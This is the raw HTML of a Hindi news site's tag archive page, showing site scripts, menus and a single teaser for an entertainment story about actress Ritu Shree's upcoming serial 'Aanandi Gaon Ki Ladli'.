			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(38,155,104,0.1);}body{--color--light--primary:#269b68;--color--primary:#269b68;}</style><link rel='stylesheet' id='font-awesome-4-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-all-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-solid-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css' type='text/css' media='all' /><link rel='stylesheet' id='addtoany-css' href='https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' /> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" async src="https://vishwavijetatimes.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://vishwavijetatimes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vishwavijetatimes.com/wp-json/wp/v2/tags/3972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishwavijetatimes.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><meta name="generator" content="Site Kit by Google 1.130.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2617409784518378&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /><meta name="msapplication-TileImage" content="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_whatsapp_image_2020-07-03_at_34452_am.jpg" /></head><body class="archive tag tag-3972 custom-background wp-custom-logo wp-embed-responsive cm-header-layout-1 adv-style-1 left-sidebar wide"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width"><div class="cm-top-bar"><div class="cm-container"><div class="cm-row"><div class="cm-top-bar__1"><div class="date-in-header"> Wednesday, January 21, 2026</div><div class="breaking-news"> <strong class="breaking-news-latest">Latest:</strong><ul class="newsticker"><li> <a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/" title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा"> सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा </a></li><li> <a href="https://vishwavijetatimes.com/kaifi-azmi-had-the-talent-to-become-a-poet-since-childhood-3/" title="बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा"> बचपन से ही कैफी आजमी में थी शायर बनने की प्रतिभा </a></li><li> <a href="https://vishwavijetatimes.com/amrish-puri-gave-a-new-identity-to-villainy-2/" title="खलनायकी को नयी पहचान दी अमरीश पुरी ने"> खलनायकी को नयी पहचान दी अमरीश पुरी ने </a></li><li> <a href="https://vishwavijetatimes.com/rani-mukerji-will-celebrate-30-years-of-her-illustrious-career-with-mardaani-3/" title="‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल"> ‘मर्दानी 3’ के साथ रानी मुखर्जी मनाएंगी अपने शानदार करियर के 30 साल </a></li><li> <a href="https://vishwavijetatimes.com/yogi-and-rajnath-inaugurated-ashok-leylands-ev-plant/" title="अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन"> अशोक लेलैंड के ईवी संयंत्र का योगी और राजनाथ ने किया उदघाटन </a></li></ul></div></div><div class="cm-top-bar__2"><div class="social-links"><ul><li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="#" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCq4_QqrL_tOozc9y3oJvprA?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div><div class="cm-main-header"><div id="cm-header-1" class="cm-header-1"><div class="cm-container"><div class="cm-row"><div class="cm-header-col-1"><div id="cm-site-branding" class="cm-site-branding"> <a href="https://vishwavijetatimes.com/" class="custom-logo-link" rel="home"><img width="220" height="220" data-src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo lazyload" alt="" decoding="async" srcset="" data-sizes="(max-width: 220px) 100vw, 220px" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/220;" /><noscript><img width="220" height="220" src="https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg" class="custom-logo" alt="" decoding="async" srcset="" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a></div></div><div class="cm-header-col-2"><div id="header-right-sidebar" class="clearfix"><aside id="colormag_728x90_advertisement_widget-6" class="widget cm-728x90-advertisemen-widget clearfix"><div class="advertisement_728x90"></div></aside></div></div></div></div></div><div id="cm-header-2" class="cm-header-2"><nav id="cm-primary-nav" class="cm-primary-nav"><div class="cm-container"><div class="cm-row"><div class="cm-home-icon"> <a href="https://vishwavijetatimes.com/"
 title=""
 > <svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg> </a></div><div class="cm-header-actions"><div class="cm-random-post"> <a href="https://vishwavijetatimes.com/sydney-train-network-closed-for-four-days-due-to-pay-dispute/" title="View a random post"> <svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg> </a></div><div class="cm-top-search"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://vishwavijetatimes.com/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search"
 class="s field"
 name="s"
 value=""
 placeholder="Search"
 /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="cm-menu-toggle" aria-expanded="false"> <svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg> <svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg></p><div class="cm-menu-primary-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-601"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/">टॉप-न्यूज़</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">अंतरराष्ट्रीय समाचार</a></li><li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li><li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://vishwavijetatimes.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">खेल समाचार</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">व्यापार</a></li><li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://vishwavijetatimes.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li><li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a5%87%e0%a4%96/">लेख</a></li><li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/">लाइफस्टाइल</a></li></ul></li><li id="menu-item-453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://vishwavijetatimes.com/category/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a-%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%b5/">लखनऊ लाइव</a></li><li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-457"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-451"><a href="https://vishwavijetatimes.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तर प्रदेश</a></li><li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">मध्यप्रदेश</a></li><li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/">बिहार</a></li><li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://vishwavijetatimes.com/category/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80-%e0%a4%8f%e0%a4%a8%e0%a4%b8%e0%a5%80%e0%a4%86%e0%a4%b0/">दिल्ली/एनसीआर</a></li><li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%be/">महाराष्ट्रा</a></li><li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8/">राजस्थान</a></li><li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://vishwavijetatimes.com/category/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d/">छत्तीसगढ़</a></li></ul></li><li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-511"><a href="#">शहर चुने</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span><ul class="sub-menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://vishwavijetatimes.com/category/%e0%a4%ab%e0%a5%88%e0%a5%9b%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%a6/">फैज़ाबाद</a></li><li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://vishwavijetatimes.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%97%e0%a4%b0%e0%a4%be%e0%a4%9c/">प्रयागराज</a></li><li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://vishwavijetatimes.com/category/%e0%a4%b5%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%a3%e0%a4%b8%e0%a5%80/">वाराणसी</a></li><li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://vishwavijetatimes.com/category/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0/">गोरखपुर</a></li><li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://vishwavijetatimes.com/category/%e0%a4%86%e0%a4%9c%e0%a4%ae%e0%a4%97%e0%a5%9d/">आजमगढ़</a></li><li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://vishwavijetatimes.com/category/%e0%a4%ac%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be/">बलिया</a></li></ul></li><li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://vishwavijetatimes.com/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a></li><li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li><li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://vishwavijetatimes.com/category/%e0%a4%8f%e0%a4%9c%e0%a5%81%e0%a4%95%e0%a5%87%e0%a4%b6%e0%a4%a8/">एजुकेशन</a></li><li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://vishwavijetatimes.com/category/%e0%a4%9c%e0%a5%89%e0%a4%ac/">जॉब</a></li><li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-465"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%a8%e0%a5%8b%e0%a4%b2%e0%a5%89%e0%a4%9c%e0%a5%80/">टेक्नोलॉजी</a></li><li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://vishwavijetatimes.com/category/%e0%a4%88-%e0%a4%aa%e0%a5%87%e0%a4%aa%e0%a4%b0/">ई-पेपर</a></li><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vishwavijetatimes.com/youtube-videos/">Live Tv</a></li></ul></div></div></div></nav></div></div></header><div id="cm-content" class="cm-content"><div class="cm-container"><div class="cm-row"><div id="cm-primary" class="cm-primary"><header class="cm-page-header"><h1 class="cm-page-title"> <span> &#8216;आनंदी गांव की लाडली&#8217; का प्रसारण होने जा रहा है </span></h1></header><div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" ><article id="post-7449"
 class=" post-7449 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-30 category-36 category-28 tag-3972 tag-3973"><div class="cm-featured-image"> <a href="https://vishwavijetatimes.com/anandni-gaon-ki-ladli/" title="&#8216;आनंदी गांव की लाडली&#8217; के लिये रोमांचित है ऋतु श्री"> <img width="800" height="445" src="https://vishwavijetatimes.com/wp-content/uploads/2021/07/shruti-shree-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" /> </a></div><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/anandni-gaon-ki-ladli/" title="11:35 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-07-05T11:35:07+00:00">July 5, 2021</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><header class="cm-entry-header"><h2 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/anandni-gaon-ki-ladli/" title="&#8216;आनंदी गांव की लाडली&#8217; के लिये रोमांचित है ऋतु श्री"> &#8216;आनंदी गांव की लाडली&#8217; के लिये रोमांचित है ऋतु श्री </a></h2></header><div class="cm-entry-summary"><p>मुंबई,  छोटे पर्दे की जानीमानी अभिनेत्री ऋतु श्री अपने आने वाले सीरियल आनंदी गांव की लाडली&#8217; के लिये बेहद रोमांचित</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/anandni-gaon-ki-ladli/" data-a2a-title="‘आनंदी गांव की लाडली’ के लिये रोमांचित है ऋतु श्री"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fanandni-gaon-ki-ladli%2F&amp;linkname=%E2%80%98%E0%A4%86%E0%A4%A8%E0%A4%82%E0%A4%A6%E0%A5%80%20%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A4%BE%E0%A4%A1%E0%A4%B2%E0%A5%80%E2%80%99%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87%20%E0%A4%B0%E0%A5%8B%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%BF%E0%A4%A4%20%E0%A4%B9%E0%A5%88%20%E0%A4%8B%E0%A4%A4%E0%A5%81%20%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fanandni-gaon-ki-ladli%2F&amp;linkname=%E2%80%98%E0%A4%86%E0%A4%A8%E0%A4%82%E0%A4%A6%E0%A5%80%20%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A4%BE%E0%A4%A1%E0%A4%B2%E0%A5%80%E2%80%99%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87%20%E0%A4%B0%E0%A5%8B%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%BF%E0%A4%A4%20%E0%A4%B9%E0%A5%88%20%E0%A4%8B%E0%A4%A4%E0%A5%81%20%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fanandni-gaon-ki-ladli%2F&amp;linkname=%E2%80%98%E0%A4%86%E0%A4%A8%E0%A4%82%E0%A4%A6%E0%A5%80%20%E0%A4%97%E0%A4%BE%E0%A4%82%E0%A4%B5%20%E0%A4%95%E0%A5%80%20%E0%A4%B2%E0%A4%BE%E0%A4%A1%E0%A4%B2%E0%A5%80%E2%80%99%20%E0%A4%95%E0%A5%87%20%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A5%87%20%E0%A4%B0%E0%A5%8B%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%BF%E0%A4%A4%20%E0%A4%B9%E0%A5%88%20%E0%A4%8B%E0%A4%A4%E0%A5%81%20%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" 